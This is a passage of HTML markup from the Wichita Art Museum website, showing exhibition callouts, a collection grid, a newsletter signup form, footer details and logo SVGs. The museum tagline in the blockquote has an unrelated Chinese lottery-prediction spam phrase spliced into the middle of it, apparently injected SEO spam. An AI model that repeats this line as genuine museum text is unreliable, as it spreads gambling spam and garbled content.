        <path d="M2.31012 8.074V7.304C2.31012 7.09867 2.31945 6.926 2.33812 6.786C2.36612 6.63667 2.40812 6.506 2.46412 6.394C2.52945 6.27267 2.60878 6.16067 2.70212 6.058C2.80478 5.946 2.92612 5.81533 3.06612 5.666L4.14412 4.574C4.37745 4.34067 4.49412 4.03733 4.49412 3.664C4.49412 3.3 4.37278 3.006 4.13012 2.782C3.89678 2.54867 3.59812 2.432 3.23412 2.432C2.84212 2.432 2.52012 2.56733 2.26812 2.838C2.01612 3.09933 1.87145 3.42133 1.83412 3.804L0.0421172 3.664C0.0981172 3.216 0.214784 2.81933 0.392117 2.474C0.569451 2.11933 0.798117 1.82067 1.07812 1.578C1.36745 1.33533 1.69878 1.15333 2.07212 1.032C2.44545 0.901333 2.85612 0.836 3.30412 0.836C3.72412 0.836 4.11145 0.896666 4.46612 1.018C4.83012 1.13933 5.14278 1.31667 5.40412 1.55C5.67478 1.774 5.88478 2.05867 6.03412 2.404C6.18345 2.74 6.25812 3.12733 6.25812 3.566C6.25812 3.874 6.21612 4.14467 6.13212 4.378C6.04812 4.61133 5.93612 4.826 5.79612 5.022C5.65612 5.218 5.49278 5.40467 5.30612 5.582C5.12878 5.75933 4.93745 5.946 4.73212 6.142C4.60145 6.26333 4.48945 6.37067 4.39612 6.464C4.30278 6.55733 4.22345 6.65533 4.15812 6.758C4.10212 6.85133 4.06012 6.96333 4.03212 7.094C4.00412 7.21533 3.99012 7.36467 3.99012 7.542V8.074H2.31012ZM2.03012 10.02C2.03012 9.72133 2.13745 9.46467 2.35212 9.25C2.57612 9.03533 2.84212 8.928 3.15012 8.928C3.44878 8.928 3.71012 9.03067 3.93412 9.236C4.15812 9.44133 4.27012 9.69333 4.27012 9.992C4.27012 10.2907 4.15812 10.5473 3.93412 10.762C3.71945 10.9767 3.45812 11.084 3.15012 11.084C3.00078 11.084 2.85612 11.056 2.71612 11C2.58545 10.944 2.46878 10.8693 2.36612 10.776C2.26345 10.6827 2.17945 10.5707 2.11412 10.44C2.05812 10.3093 2.03012 10.1693 2.03012 10.02Z" fill="white"/>
      </svg>
    </span>
  </button>
  <span role="status"></span>
</span>              </div>
            
            <div class="c-featured-color-callout__img_inner u-pad-l sm:u-pad-s sm-md:u-pad-xl">
                                              
                <div class="">
                                      <picture class="resp-img">  <source media="(min-width: 600px)" srcset="jpg/museum_store_art_deco_opening_day_02122022_1920x1080-800x600.jpg">
<img class="b-lazy" src="jpg/museum_store_art_deco_opening_day_02122022_1920x1080-600x450.jpg" alt="Interior photo of the Museum Store showing six aisles of merchandise with two female shoppers in the foreground" ></picture>
                                  </div>

                          </div>
          </div>

        </div>
      </a>
    </div>
  </section>
  
          
  
                
  <section class="flexible-content-block c-featured-color-callout c-featured-color-callout--teal image-left">
    <div class="o-container js-scroll-reveal-trigger">
      <a class="c-featured-color-callout__link c-wrap-link" href="index-55.html">
        <div class="o-row o-row--middle">
          <div class="o-col o-col-sm-6 c-featured-color-callout__content u-pad-top-m u-pad-bottom-xl sm:u-pad-s sm-md:u-pad-xl u-fades-in u-fades-in--from-below">
            <div class="c-featured-color-callout__content_inner u-pad-horz-m sm:u-pad-horz-xl md:u-pad-horz-xxl">
                              <p class="f-type--tags supertitle u-c-birch-light u-pad-bottom-l sm:u-pad-bottom-xs">Featured Exhibition</p>
              
              <div class="u-underline-hover--child u-pad-bottom-xs sm:u-pad-bottom-s">
                <h2 class="f-title--h3 title u-c-birch-light">Confluence</h2>
              </div>

                              <p class="f-type--subtitle subtitle u-c-birch-light u-pad-bottom-m sm:u-pad-bottom-s">November 18, 2023 - October 23, 2027</p>
              
                              <p class="f-type--body-2 excerpt u-c-birch-light">John Douglas Powers, Confluence, 2023. Walnut, steel, aluminum, brass, plastic, and motor with pinhole video, about 57 x 78 x 108 in. Wichita Art Museum, Museum purchase, American Art Acquisition Fund established by friends and franchisees of Pizza Hut, in honor of Frank and Dan Carney, 2023.22</p>
              
                            	<div class="cta-section">
			  	    <p class="f-type--tags u-align-center cta-btn u-pad-vert-s sm:u-pad-vert-xs u-pad-horz-s sm:u-pad-horz-m u-base-border-radius u-c-black">About This Exhibition<span class="u-sr-only">&nbsp About Confluence</span></p>
	  	</div>

            </div>
          </div>

          <div class="o-col o-col-sm-6 c-featured-color-callout__img u-fades-in u-fades-in--from-below">
                          <div class="c-featured-color-callout__tooltip">
                <span class="c-toggletip-container">
  <button class="u-align-center u-c-white" type="button" aria-label="more info" data-toggletip-content="John Douglas Powers, Confluence, 2023. Walnut, steel, aluminum, brass, plastic, and motor with pinhole video, about 57 x 78 x 108 in. Wichita Art Museum, Museum purchase, American Art Acquisition Fund established by friends and franchisees of Pizza Hut, in honor of Frank and Dan Carney, 2023.22">
    <span class="btn-inner">
      <svg width="8" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M2.31012 8.074V7.304C2.31012 7.09867 2.31945 6.926 2.33812 6.786C2.36612 6.63667 2.40812 6.506 2.46412 6.394C2.52945 6.27267 2.60878 6.16067 2.70212 6.058C2.80478 5.946 2.92612 5.81533 3.06612 5.666L4.14412 4.574C4.37745 4.34067 4.49412 4.03733 4.49412 3.664C4.49412 3.3 4.37278 3.006 4.13012 2.782C3.89678 2.54867 3.59812 2.432 3.23412 2.432C2.84212 2.432 2.52012 2.56733 2.26812 2.838C2.01612 3.09933 1.87145 3.42133 1.83412 3.804L0.0421172 3.664C0.0981172 3.216 0.214784 2.81933 0.392117 2.474C0.569451 2.11933 0.798117 1.82067 1.07812 1.578C1.36745 1.33533 1.69878 1.15333 2.07212 1.032C2.44545 0.901333 2.85612 0.836 3.30412 0.836C3.72412 0.836 4.11145 0.896666 4.46612 1.018C4.83012 1.13933 5.14278 1.31667 5.40412 1.55C5.67478 1.774 5.88478 2.05867 6.03412 2.404C6.18345 2.74 6.25812 3.12733 6.25812 3.566C6.25812 3.874 6.21612 4.14467 6.13212 4.378C6.04812 4.61133 5.93612 4.826 5.79612 5.022C5.65612 5.218 5.49278 5.40467 5.30612 5.582C5.12878 5.75933 4.93745 5.946 4.73212 6.142C4.60145 6.26333 4.48945 6.37067 4.39612 6.464C4.30278 6.55733 4.22345 6.65533 4.15812 6.758C4.10212 6.85133 4.06012 6.96333 4.03212 7.094C4.00412 7.21533 3.99012 7.36467 3.99012 7.542V8.074H2.31012ZM2.03012 10.02C2.03012 9.72133 2.13745 9.46467 2.35212 9.25C2.57612 9.03533 2.84212 8.928 3.15012 8.928C3.44878 8.928 3.71012 9.03067 3.93412 9.236C4.15812 9.44133 4.27012 9.69333 4.27012 9.992C4.27012 10.2907 4.15812 10.5473 3.93412 10.762C3.71945 10.9767 3.45812 11.084 3.15012 11.084C3.00078 11.084 2.85612 11.056 2.71612 11C2.58545 10.944 2.46878 10.8693 2.36612 10.776C2.26345 10.6827 2.17945 10.5707 2.11412 10.44C2.05812 10.3093 2.03012 10.1693 2.03012 10.02Z" fill="white"/>
      </svg>
    </span>
  </button>
  <span role="status"></span>
</span>              </div>
            
            <div class="c-featured-color-callout__img_inner u-pad-l sm:u-pad-s sm-md:u-pad-xl">
                                              
                <div class="">
                                      <picture class="resp-img">  <source media="(min-width: 600px)" srcset="jpg/1560-800x600.jpg">
<img class="b-lazy" src="jpg/1560-600x450.jpg" alt="" ></picture>
                                  </div>

                          </div>
          </div>

        </div>
      </a>
    </div>
  </section>
  
          
  
                
  <section class="flexible-content-block c-featured-color-callout c-featured-color-callout--teal image-right">
    <div class="o-container js-scroll-reveal-trigger">
      <a class="c-featured-color-callout__link c-wrap-link" href="index-56.html">
        <div class="o-row o-row--middle">
          <div class="o-col o-col-sm-6 c-featured-color-callout__content u-pad-top-m u-pad-bottom-xl sm:u-pad-s sm-md:u-pad-xl u-fades-in u-fades-in--from-below">
            <div class="c-featured-color-callout__content_inner u-pad-horz-m sm:u-pad-horz-xl md:u-pad-horz-xxl">
                              <p class="f-type--tags supertitle u-c-birch-light u-pad-bottom-l sm:u-pad-bottom-xs">Featured Exhibition</p>
              
              <div class="u-underline-hover--child u-pad-bottom-xs sm:u-pad-bottom-s">
                <h2 class="f-title--h3 title u-c-birch-light">Upside Down, Topsy-Turvy, and In-Between: Images of the Carnival and Circus from the Wichita Art Museum</h2>
              </div>

                              <p class="f-type--subtitle subtitle u-c-birch-light u-pad-bottom-m sm:u-pad-bottom-s">September 15, 2023 - September 28, 2025</p>
              
                              <p class="f-type--body-2 excerpt u-c-birch-light">See one of WAM's new acquisitions by <span>artist Kehinde Wiley.</span></p>
              
                            	<div class="cta-section">
			  	    <p class="f-type--tags u-align-center cta-btn u-pad-vert-s sm:u-pad-vert-xs u-pad-horz-s sm:u-pad-horz-m u-base-border-radius u-c-black">About This Exhibition<span class="u-sr-only">&nbsp About Upside Down, Topsy-Turvy, and In-Between: Images of the Carnival and Circus from the Wichita Art Museum</span></p>
	  	</div>

            </div>
          </div>

          <div class="o-col o-col-sm-6 c-featured-color-callout__img u-fades-in u-fades-in--from-below">
            
            <div class="c-featured-color-callout__img_inner u-pad-l sm:u-pad-s sm-md:u-pad-xl">
                                              
                <div class="">
                                      <picture class="resp-img">  <source media="(min-width: 600px)" srcset="png/kehindewiley_portraitofyaimapolledoisabelpozo_1000x1000-800x600.png">
<img class="b-lazy" src="png/kehindewiley_portraitofyaimapolledoisabelpozo_1000x1000-600x450.png" alt="Portrait of Yaima Polledo and Isabel Pozo, 2023. By Artist Kehinde Wiley." ></picture>
                                  </div>

                          </div>
          </div>

        </div>
      </a>
    </div>
  </section>
  
          
<section class="flexible-content-block c-collections-grid c-collections-grid--wamblue u-pad-vert-l u-bg-birch-mid">
  <div class="o-container">
    <div class="o-row">
      <div class="o-col">

        <div class="c-collections-grid__container">
                      <h2 id="collections-grid-57" class="c-collections-grid__label u-mar-bottom-m sm:u-mar-bottom-l f-title--h3">Explore Our Collection</h2>
          
          <ul class="c-collections-grid__items o-row js-scroll-reveal-trigger" aria-labelledby="collections-grid-57">
                                          <li class="c-collections-grid__item o-col o-col-sm-4 u-pad-bottom-l">
                  
  
<a class="c-artwork__item__link c-wrap-link u-fades-in u-fades-in--from-below c-teaser-post" href="index-57.html">
  <div class="o-row">
      <div class="c-artwork__item__content o-col u-pad-top-s">
                  <h3 class="f-title--h4 title c-artwork__item__label u-pad-bottom-xxs">Mother and Child</h3>
        
                  <p class="f-type--subtitle subtitle u-pad-bottom-xxs">Cassatt, Mary</p>
        
                  <p class="f-type--tags u-mar-top-none supertitle">about 1890</p>
              </div>
      <div class="c-artwork__item__img o-col o-col--first">
                            
          <picture class="resp-img">  <source media="(min-width: 600px)" srcset="jpg/m109.53-2-900x1245.jpg">
<img class="b-lazy" src="jpg/m109.53-2-600x830.jpg" alt="A woman in a flowered dress holds a child. There is a blue vase and wash basin behind her." ></picture>

          
              </div>
    </div>
</a>
                </li>
                                                        <li class="c-collections-grid__item o-col o-col-sm-4 u-pad-bottom-l">
                  
  
<a class="c-artwork__item__link c-wrap-link u-fades-in u-fades-in--from-below c-teaser-post" href="index-58.html">
  <div class="o-row">
      <div class="c-artwork__item__content o-col u-pad-top-s">
                  <h3 class="f-title--h4 title c-artwork__item__label u-pad-bottom-xxs">Viola Andrews</h3>
        
                  <p class="f-type--subtitle subtitle u-pad-bottom-xxs">Andrews, Benny</p>
        
                  <p class="f-type--tags u-mar-top-none supertitle">1986</p>
              </div>
      <div class="c-artwork__item__img o-col o-col--first">
                            
          <picture class="resp-img">  <source media="(min-width: 600px)" srcset="jpg/1991.27-900x1255.jpg">
<img class="b-lazy" src="jpg/1991.27-600x837.jpg" alt="An elderly woman sits on the left with a book (possilbly the Bible) on her lap. There is a table with astill life of flowers in a vase to her right and patterned wallpaper behind." ></picture>

          
              </div>
    </div>
</a>
                </li>
                                                        <li class="c-collections-grid__item o-col o-col-sm-4 u-pad-bottom-l">
                  
                </li>
                                    </ul>

                    	          		            	          	            <div class="c-content-grid__cta u-mar-top-s u-align-center">
              	<div class="cta-section">
			  	    <a class="f-type--tags u-align-center cta-btn u-pad-vert-s sm:u-pad-vert-xs u-pad-horz-s sm:u-pad-horz-m u-base-border-radius u-c-black" href="index-59.html">View our online collection</a>
	  	</div>
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
  
          
  <section class="flexible-content-block simple-text c-color-block-quote c-color-block-quote--wamblue u-bg-wamblue">
    <div class="o-container">
      <div class="o-row">
        <div class="o-col o-col-sm-10 o-col-sm--offset-1">
          <blockquote class="u-c-white-dark u-pad-bottom-xxl u-mar-top-xxl sm:u-mar-top-xxxl">
            <div class="js-scroll-reveal-trigger">
              <div class="u-fades-in u-fades-in--from-below">
                <p><span>Wichita Art Museum – where 五分钟,玩（澳洲幸运5）开奖结果预测、分析历史开奖记录 | 一六八幸运开奖澳洲5开奖官网开奖结果历史号码查询 every visit is an invitation to discover, create, and connect with the vibrant world of art.</span></p>

              </div>
            </div>
                      </blockquote>
        </div>
      </div>
    </div>
  </section>
  
  

    </main>

		      
<footer class="c-site-footer">
  <div class="o-container">
    <div class="o-row c-site-footer__content">
      <div class="c-site-footer__menu o-col o-col-sm-6">
        <h2 id="site-footer-menu-title" class="u-sr-only">Additional Links</h2>
        <nav aria-labelledby="site-footer-menu-title" class="c-site-footer__nav">
          <ul class="c-site-footer__nav-list">
                          <li class="c-site-footer__nav-item">
                <a href="index-60.html" class="c-site-footer__nav-link">Contact Us</a>
              </li>
                          <li class="c-site-footer__nav-item">
                <a href="index-61.html" class="c-site-footer__nav-link">Hours of Operation</a>
              </li>
                          <li class="c-site-footer__nav-item">
                <a href="index-17.html" class="c-site-footer__nav-link">Event Rentals</a>
              </li>
                          <li class="c-site-footer__nav-item">
                <a href="index-7.html" class="c-site-footer__nav-link">Newsroom</a>
              </li>
                          <li class="c-site-footer__nav-item">
                <a href="index-62.html" class="c-site-footer__nav-link">Jobs &#038; Volunteer Opportunities</a>
              </li>
                          <li class="c-site-footer__nav-item">
                <a href="index-41.html" class="c-site-footer__nav-link">Membership</a>
              </li>
                          <li class="c-site-footer__nav-item">
                <a href="index-8.html" class="c-site-footer__nav-link">Support</a>
              </li>
                          <li class="c-site-footer__nav-item">
                <a href="index-10.html" class="c-site-footer__nav-link">Annual Fund</a>
              </li>
                          <li class="c-site-footer__nav-item">
                <a href="index-63.html" class="c-site-footer__nav-link">Museum Policies</a>
              </li>
                      </ul>
        </nav>
      </div>

      <div class="c-site-footer__other o-col o-col-sm-6">
        <div class="c-site-footer__newsletter">

            <!-- Start MailChimp Form -->
              <div id="mc_embed_shell">
                    <link href="css/classic-061523.css" rel="stylesheet" type="text/css">
                <style type="text/css">
                      #mc_embed_signup{background:#fff; false;clear:left; font:14px Helvetica,Arial,sans-serif; width: 600px;}
                      #mc_embed_signup{background:transparent; false;clear:left; font:14px "Montserrat",sans-serif; color: #fff; width: 100%;}
                      #mc_embed_signup form { margin: 0; }
                      #mc_embed_signup input {  font:14px "Montserrat",sans-serif; padding: 7px; }
                      #mc_embed_signup #mc-embedded-subscribe-form div.mce_inline_error { background-color: #fff; border: 1px solid red; }
                      #mc_embed_signup .button { background-color: transparent; border: 2px solid #fff; color: #fff; }
                      #mc_embed_signup .button:hover { background-color: #fff; border: 2px solid #fff; color: #1C1C1C; }

                      #mc_embed_signup div#mce-responses { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; width: 100%; }
                      #mc_embed_signup div.response { width: 100%; }
                      /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                         We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
              </style>
              <div id="mc_embed_signup">
                  <form action="https://wam.us21.list-manage.com/subscribe/post?u=e248eb5a85682a38b0afef528&amp;id=66208535a2&amp;f_id=008e63e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
                      <div id="mc_embed_signup_scroll"><h2>Join our eNews list:</h2>
                          <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                          <div class="mc-field-group"><label for="mce-EMAIL">Email Address <span class="asterisk">*</span></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div><div class="mc-field-group"><label for="mce-FNAME">First Name <span class="asterisk">*</span></label><input type="text" name="FNAME" class="required text" id="mce-FNAME" required="" value=""></div><div class="mc-field-group"><label for="mce-LNAME">Last Name <span class="asterisk">*</span></label><input type="text" name="LNAME" class="required text" id="mce-LNAME" required="" value=""></div><div class="mc-field-group"><label for="mce-MMERGE6">How did you discover the Wichita Art Museum? </label><input type="text" name="MMERGE6" class=" text" id="mce-MMERGE6" value=""></div><div class="mc-field-group input-group"><strong>Interest Areas </strong><ul><li><input type="checkbox" name="group[2155][1]" id="mce-group[2155]-2155-0" value=""><label for="mce-group[2155]-2155-0">Upcoming Events</label></li><li><input type="checkbox" name="group[2155][2]" id="mce-group[2155]-2155-1" value=""><label for="mce-group[2155]-2155-1">Upcoming Exhibitions</label></li><li><input type="checkbox" name="group[2155][4]" id="mce-group[2155]-2155-2" value=""><label for="mce-group[2155]-2155-2">Youth and Family Programs</label></li></ul></div>
                      <div id="mce-responses" class="clear">
                          <div class="response" id="mce-error-response" style="display: none;"></div>
                          <div class="response" id="mce-success-response" style="display: none;"></div>
                      </div><div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_e248eb5a85682a38b0afef528_66208535a2" tabindex="-1" value=""></div><div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Subscribe"></div>
                  </div>
              </form>
              </div>
                  <script type="text/javascript" src="js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[6]='MMERGE6';ftypes[6]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';fnames[7]='MMERGE7';ftypes[7]='radio';}(jQuery));var $mcj = jQuery.noConflict(true);</script></div>


                <!-- End MailChimp Form -->



                          </div>
            <div class="c-site-footer__info">
              <div class="c-site-footer__location">
                <h2 class="c-site-footer__other-title">Location</h2>
                <p>1400 West Museum Boulevard <br />
Wichita, Kansas USA<br />
67203-3200<br />
316-268-4921</p>
          </div>
          <div class="c-site-footer__hours">
            <h2 id="site-footer-hours-title" class="c-site-footer__other-title">Gallery Hours</h2>
                          <ul class="c-site-footer__hours-list" aria-labelledby="site-footer-hours-title">
                                  <li><p>Wednesday - Sunday: 10 am - 5 pm</li>
                                  <li><p>Friday Nights: Open until 9 pm</li>
                                  <li><p>: </li>
                              </ul>
                        <p class="c-site-footer__hours-closed_days">Closed Monday, Tuesday & major holidays</p>
          </div>
        </div>
      </div>
    </div>
  </div>

  <div class="o-container">
    <div class="o-row c-site-footer__brand-row">
      <div class="o-col o-col-12 c-site-footer__brand-sep"><div></div></div>
      <div class="o-col o-col-sm-8 c-site-footer__brand">
        <a href="index.html" class="c-site-footer__logo">
          <svg id="logo-color-reversed" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2947.76 508.34" class='logo-color-reversed' style='display: none;'>
  <defs>
    <style>
      #logo-color-reversed .cls-1 {
        fill: #00a79a;
      }

      #logo-color-reversed .cls-2 {
        fill: #b0c736;
      }

      #logo-color-reversed .cls-3 {
        fill: #ffffff;
      }

      #logo-color-reversed .cls-4 {
        fill: #963795;
      }
    </style>
  </defs>
  <path class="cls-2" d="m830.28,13.54l-197.41,485.57c-1.49,4.55-6.23,7.69-11.63,7.69h-69.12c-5.45,0-10.23-3.2-11.67-7.82-13.94-44.91-84.2-271.33-111.66-362.67-3.14-10.43-19.94-10.57-23.32-.2l-118.14,362.98c-1.48,4.56-6.23,7.7-11.63,7.7h-65.72c-5.4,0-10.15-3.15-11.63-7.71L.47,13.52C-1.73,6.74,4.07,0,12.1,0h56.83c5.52,0,10.34,3.28,11.71,7.98l163.08,399.12L377.7,7.75c1.46-4.58,6.22-7.75,11.65-7.75h56c5.43,0,10.19,3.17,11.65,7.76,17.9,56.41,127.43,381.01,132.25,399.34L752.74,7.94c1.39-4.68,6.2-7.94,11.7-7.94h54.21c8.04,0,13.84,6.76,11.63,13.54Z"/>
  <path class="cls-1" d="m1155.88,380.87h-225.5c-5.05,0-9.57,2.76-11.34,6.92l-47.5,112.1c-1.76,4.16-6.28,6.92-11.34,6.92h-56.36c-8.45,0-14.29-7.41-11.32-14.35L1000.38,6.88c1.77-4.14,6.28-6.88,11.32-6.88h62.85c5.04,0,9.55,2.74,11.32,6.88l207.85,485.57c2.97,6.94-2.87,14.35-11.32,14.35h-56.36c-5.05,0-9.57-2.76-11.34-6.92l-47.5-112.1c-1.76-4.16-6.28-6.92-11.34-6.92Zm-21.99-71.83l-80.19-193.58c-3.89-9.4-19.07-9.29-22.79.15-20.44,51.85-63.03,155.64-78.59,193.47-2.84,6.92,3,14.21,11.38,14.21h158.83c8.39,0,14.23-7.32,11.37-14.24Z"/>
  <path class="cls-4" d="m1960.4,506.8h-55.29c-6.73,0-12.16-4.82-12.09-10.72.72-61.19,4.34-349.23,5.12-352.67l-189.25,358.63c-1.94,3.83-6.27,6.3-11.05,6.3h-33.34c-4.75,0-9.05-2.44-11.01-6.23l-192.73-358.69c.79,3.44,4.4,291.48,5.12,352.67.07,5.91-5.36,10.72-12.09,10.72h-55.29c-6.68,0-12.09-4.75-12.09-10.62V10.62c0-5.86,5.41-10.62,12.09-10.62h66.69c4.76,0,9.07,2.45,11.03,6.26,22.28,43.45,154.25,300.86,193.32,378.74,4.22,8.4,17.77,8.45,22.08.09L1887.05,6.24c1.96-3.8,6.27-6.24,11.02-6.24h62.33c6.68,0,12.09,4.75,12.09,10.62v485.57c0,5.86-5.41,10.62-12.09,10.62Z"/>
  <g>
    <path class="cls-3" d="m2203.27,36.82l22.53,99.54h4.54l24.1-99.54h16.42l24.1,99.54h4.54l22-99.54h10.83l-25.85,117.01h-17.81l-24.1-99.72h-4.54l-24.1,99.72h-17.11l-26.72-117.01h11.18Z"/>
    <path class="cls-3" d="m2410.04,36.82v9.78h-20.96v97.45h20.96v9.78h-53.61v-9.78h20.96V46.6h-20.96v-9.78h53.61Z"/>
    <path class="cls-3" d="m2483.57,35.42c26.89,0,43.49,14.32,43.49,42.79v2.79h-11.7v-2.79c0-22.18-11.53-32.83-31.78-32.83h-3.49c-20.26,0-32.48,10.83-32.48,34.23v31.61c0,24.1,12.75,34.05,32.48,34.05h3.49c19.56,0,32.48-9.78,32.48-32.31v-2.97h11.53v2.97c0,28.99-17.64,42.26-44.01,42.26h-3.49c-26.37,0-44.01-13.62-44.01-44.01v-31.61c0-29.69,16.94-44.18,44.01-44.18h3.49Z"/>
    <path class="cls-3" d="m2571.06,36.82v52.92h60.6v-52.92h11.53v117.01h-11.53v-54.31h-60.6v54.31h-11.53V36.82h11.53Z"/>
    <path class="cls-3" d="m2728.06,36.82v9.78h-20.96v97.45h20.96v9.78h-53.61v-9.78h20.96V46.6h-20.96v-9.78h53.61Z"/>
    <path class="cls-3" d="m2844.37,36.82v9.78h-40.69v107.23h-11.7V46.6h-40.52v-9.78h92.91Z"/>
    <path class="cls-3" d="m2906.2,36.82l41.56,117.01h-11.88l-12.75-35.98h-51.34l-12.57,35.98h-11l40.87-117.01h17.11Zm-30.91,71.25h44.36l-20.08-56.58h-4.54l-19.73,56.58Z"/>
    <path class="cls-3" d="m2263,197.49l31.96,117.01h-26.72l-6.64-24.27h-40.34l-6.64,24.27h-24.8l31.78-117.01h41.39Zm-35.63,69.85h28.12l-11.35-41.74h-5.41l-11.35,41.74Z"/>
    <path class="cls-3" d="m2366.21,197.49c24.62,0,39.12,11.7,39.12,33.88v6.99c0,13.8-5.76,23.92-16.24,29.51l20.96,46.63h-28.99l-18.51-41.56h-16.94v41.56h-27.59v-117.01h48.2Zm-20.61,53.09h17.46c9.26,0,15.19-4.19,15.19-13.45v-4.54c0-8.91-5.94-12.92-15.19-12.92h-17.46v30.91Z"/>
    <path class="cls-3" d="m2518.32,197.49v23.05h-33.01v93.96h-27.59v-93.96h-32.83v-23.05h93.43Z"/>
    <path class="cls-3" d="m2217.94,358.17l31.09,65.84h4.54l31.26-65.84h18.34v117.01h-11.7v-100.07h-4.19l-29.86,63.39h-13.45l-29.69-63.39h-4.19v100.07h-11v-117.01h18.86Z"/>
    <path class="cls-3" d="m2357.3,358.17v76.49c0,19.73,8.73,31.96,29.86,31.96h2.1c21.13,0,29.86-12.22,29.86-31.96v-76.49h11.7v76.32c0,28.29-15.72,42.09-41.56,42.09h-2.1c-25.85,0-41.39-13.8-41.39-42.09v-76.32h11.53Z"/>
    <path class="cls-3" d="m2512.21,356.77c23.75,0,39.12,12.05,39.12,31.43v13.1h-11.7v-13.1c0-13.27-9.61-21.66-27.42-21.66h-2.1c-17.81,0-27.24,8.38-27.24,19.91v2.27c0,11.88,9.43,15.72,32.48,22.53,26.72,8.21,38.25,16.07,38.25,33.71v2.1c0,16.76-13.62,29.51-41.04,29.51h-2.1c-27.24,0-40.69-12.75-40.69-32.66v-12.57h11.53v12.57c0,14.84,9.61,22.88,29.34,22.88h2.1c19.56,0,29.34-8.03,29.34-19.73v-2.1c0-11.35-8.38-16.94-32.48-23.93-24.45-6.99-38.42-13.62-38.42-32.31v-2.27c0-17.81,13.97-29.69,38.94-29.69h2.1Z"/>
    <path class="cls-3" d="m2667.99,358.17v9.78h-62.17v42.96h54.66v9.95h-54.66v44.53h63.04v9.78h-74.57v-117.01h73.7Z"/>
    <path class="cls-3" d="m2719.86,358.17v76.49c0,19.73,8.73,31.96,29.86,31.96h2.1c21.13,0,29.86-12.22,29.86-31.96v-76.49h11.7v76.32c0,28.29-15.72,42.09-41.56,42.09h-2.1c-25.85,0-41.39-13.8-41.39-42.09v-76.32h11.53Z"/>
    <path class="cls-3" d="m2854.86,358.17l31.08,65.84h4.54l31.26-65.84h18.34v117.01h-11.7v-100.07h-4.19l-29.86,63.39h-13.45l-29.69-63.39h-4.19v100.07h-11v-117.01h18.86Z"/>
  </g>
</svg>
<svg id="logo-reversed-none" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2947.76 508.34" class='logo-reversed-none' style='display: none;'>
  <defs>
    <style>
      #logo-reversed-none .cls-1 {
        fill: #ffffff;
      }

      #logo-reversed-none .cls-2 {
        fill: #ffffff;
      }

      #logo-reversed-none .cls-3 {
        fill: transparent;
      }

      #logo-reversed-none .cls-4 {
        fill: #ffffff;
      }
    </style>
  </defs>
  <path class="cls-2" d="m830.28,13.54l-197.41,485.57c-1.49,4.55-6.23,7.69-11.63,7.69h-69.12c-5.45,0-10.23-3.2-11.67-7.82-13.94-44.91-84.2-271.33-111.66-362.67-3.14-10.43-19.94-10.57-23.32-.2l-118.14,362.98c-1.48,4.56-6.23,7.7-11.63,7.7h-65.72c-5.4,0-10.15-3.15-11.63-7.71L.47,13.52C-1.73,6.74,4.07,0,12.1,0h56.83c5.52,0,10.34,3.28,11.71,7.98l163.08,399.12L377.7,7.75c1.46-4.58,6.22-7.75,11.65-7.75h56c5.43,0,10.19,3.17,11.65,7.76,17.9,56.41,127.43,381.01,132.25,399.34L752.74,7.94c1.39-4.68,6.2-7.94,11.7-7.94h54.21c8.04,0,13.84,6.76,11.63,13.54Z"/>
  <path class="cls-1" d="m1155.88,380.87h-225.5c-5.05,0-9.57,2.76-11.34,6.92l-47.5,112.1c-1.76,4.16-6.28,6.92-11.34,6.92h-56.36c-8.45,0-14.29-7.41-11.32-14.35L1000.38,6.88c1.77-4.14,6.28-6.88,11.32-6.88h62.85c5.04,0,9.55,2.74,11.32,6.88l207.85,485.57c2.97,6.94-2.87,14.35-11.32,14.35h-56.36c-5.05,0-9.57-2.76-11.34-6.92l-47.5-112.1c-1.76-4.16-6.28-6.92-11.34-6.92Zm-21.99-71.83l-80.19-193.58c-3.89-9.4-19.07-9.29-22.79.15-20.44,51.85-63.03,155.64-78.59,193.47-2.84,6.92,3,14.21,11.38,14.21h158.83c8.39,0,14.23-7.32,11.37-14.24Z"/>
  <path class="cls-4" d="m1960.4,506.8h-55.29c-6.73,0-12.16-4.82-12.09-10.72.72-61.19,4.34-349.23,5.12-352.67l-189.25,358.63c-1.94,3.83-6.27,6.3-11.05,6.3h-33.34c-4.75,0-9.05-2.44-11.01-6.23l-192.73-358.69c.79,3.44,4.4,291.48,5.12,352.67.07,5.91-5.36,10.72-12.09,10.72h-55.29c-6.68,0-12.09-4.75-12.09-10.62V10.62c0-5.86,5.41-10.62,12.09-10.62h66.69c4.76,0,9.07,2.45,11.03,6.26,22.28,43.45,154.25,300.86,193.32,378.74,4.22,8.4,17.77,8.45,22.08.09L1887.05,6.24c1.96-3.8,6.27-6.24,11.02-6.24h62.33c6.68,0,12.09,4.75,12.09,10.62v485.57c0,5.86-5.41,10.62-12.09,10.62Z"/>
  <g>
    <path class="cls-3" d="m2203.27,36.82l22.53,99.54h4.54l24.1-99.54h16.42l24.1,99.54h4.54l22-99.54h10.83l-25.85,117.01h-17.81l-24.1-99.72h-4.54l-24.1,99.72h-17.11l-26.72-117.01h11.18Z"/>
    <path class="cls-3" d="m2410.04,36.82v9.78h-20.96v97.45h20.96v9.78h-53.61v-9.78h20.96V46.6h-20.96v-9.78h53.61Z"/>
